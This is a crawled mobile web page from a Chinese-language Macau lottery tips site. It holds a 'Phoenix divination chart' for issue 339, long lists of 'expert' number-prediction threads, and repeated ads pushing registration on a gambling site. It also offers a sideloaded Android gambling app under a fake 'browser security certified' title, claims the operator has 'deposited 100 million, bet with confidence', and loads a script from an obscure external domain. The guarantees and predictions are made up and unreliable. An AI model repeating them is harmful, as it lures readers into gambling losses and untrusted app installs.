

--- FILE ---
content_type: text/html
request_url: https://bo.didadi.cc/topic/129.html
body_size: 6526
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1764917927" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>

<!--<div class="cgi-box">
  <div class="lt-hov-bar  hot">
    <div style="border-radius: 0 0 4px 4px;"><a href="#lx">六肖六码</a></div>
    <div class="lt-hov-bar-hov" style="margin: 0 6px;border-radius: 0 0 4px 4px;"><a href="#gs">高手资料</a></div>
    <div><a href="#mu">内幕24码</a></div>
  </div>
</div>-->
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1764917927"></script>
<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76b6c3d4aa664c59b9e7a793cab848f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>走势</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>339期:澳门博彩皇『凤凰卜卦图』</h1>
  </div>
  <div class="cgi-bd con-main"><img src="https://amtk.11828.cc/aomen/2025/col/339/fhpg.jpg">
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
 <div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#FF80FF">【六肖中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#FF00FF">【两波中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#808080">【精杀三尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#808000">【大小单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#8000FF">【平特一肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#800080">【必中五尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#800000">【琴棋书画】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#0080FF">【单双中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#008080">【男肖女肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#008000">【三头中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#0000FF">【前后生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#FF80FF">【三行中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">龙飞凤舞</span> <a target="_blank" href="/topic/29.html"><span class="cgi-gsb-tit">精华帖</span>339期: 澳门博彩皇 <font color="#FF8000">【平特两肖】</font>已更新</a></li>
      
    </ul>
  </div>
  </div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式三行】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式平尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式独平】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式杀肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式五尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式家野】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式大小】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式前后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式七肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【公式单双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【一波中特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>339期: 澳门博彩皇 【一肖中特】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/57.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【澳门天机诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/58.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【澳赌王七尾数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/59.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【澳另版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/60.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【玄机二句诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/61.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 【内部透密玄机】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/62.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【澳正版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/63.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【澳一句梅花诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/64.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【澳半句玄机诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/65.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【生肖特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/66.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【澳正版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/67.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 【澳另版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/68.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【波色生肖诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/69.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【财富特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/70.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【大小单双诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/71.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【赌神五字诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/72.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 【佛祖天书四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/73.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【澳生肖歇后语】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/74.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【脑筋急转弯 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/75.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【什么是特码 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/76.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【澳特码总纲诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/77.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 【澳门欲钱料诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/78.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 【另版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/79.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 【正版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/80.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 【内部版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/81.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【另葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/82.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 	【澳葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/83.html"><span class="cgi-gsb-tit">全年资料</span>339期: 澳门博彩皇 【猜生肖玄机诗】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 72776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『 1 2码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『3 0 码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『周公解梦图』已更新</a></li>
      
